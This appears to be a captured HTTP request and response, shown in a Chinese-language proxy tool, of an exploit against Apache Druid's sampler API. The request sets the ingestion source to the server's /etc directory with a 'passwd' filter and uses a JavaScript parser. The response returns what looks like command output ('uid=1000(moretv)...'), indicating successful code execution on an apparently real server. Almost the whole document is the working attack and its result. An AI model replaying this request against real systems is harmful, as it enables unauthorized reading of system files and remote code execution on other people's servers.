 请求
格式化 原始 \n 选项
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 707
11
12 {
13 "type":"index",
14 "spec":{
15 "ioConfig":{
16 "type":"index",
17 "firehose":{
18 "type":"local",
19 "baseDir":"/etc",
20 "filter":"passwd"
21 }
22 },
23 "dataSchema":{
24 "dataSource":"%%DATASOURCE%%",
25 "parser":{
26 "parseSpec":{
27 "format":"javascript"
响应
格式化 原始 渲染 \n 选项
1 HTTP/1.1 200 OK
2 Server: openresty/1.9.7.1
3 Date: Sun, 14 Mar 2021 16:32:36 GMT
4 Content-Type: application/json
5 Content-Length: 382
6 Connection: close
7 Vary: Accept-Encoding, User-Agent
8
9 {
"numRowsRead":40,
"numRowsIndexed":40,
"data":[
{
"input":{
"timestamp":"2013-09-01T12:41:27Z",
"test":"uid=1000(moretv) gid=1000(moretv) groups=1000(moretv) context=u
},
"parsed":{
"__time":1378039287000,
"test":"uid=1000(moretv) gid=1000(moretv) groups=1000(moretv) context=u
}
}
]
}
INSPECTOR